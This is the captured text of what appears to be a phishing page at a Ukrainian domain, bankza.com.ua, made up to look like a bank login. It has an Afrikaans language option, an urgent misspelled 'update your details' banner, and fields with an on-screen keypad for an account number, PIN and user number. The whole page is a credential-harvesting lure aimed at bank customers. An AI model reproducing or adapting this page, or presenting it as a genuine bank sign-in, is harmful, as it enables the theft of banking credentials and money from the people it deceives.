 http://bankza.com.ua/login.jsp
Logon Registration
URGENTLY updaterd you deteil
Logon |
Logon details ?
Enter your access account number 9062673930
Keypad
Enter your PIN •••••
1 2 3
Enter your user number 1
4 5 6
7 8 9
It is your responsibility to ensure the secrecy of your PIN number.
← 0 C
EN Verander na Afrikaans Reset PIN Reset Next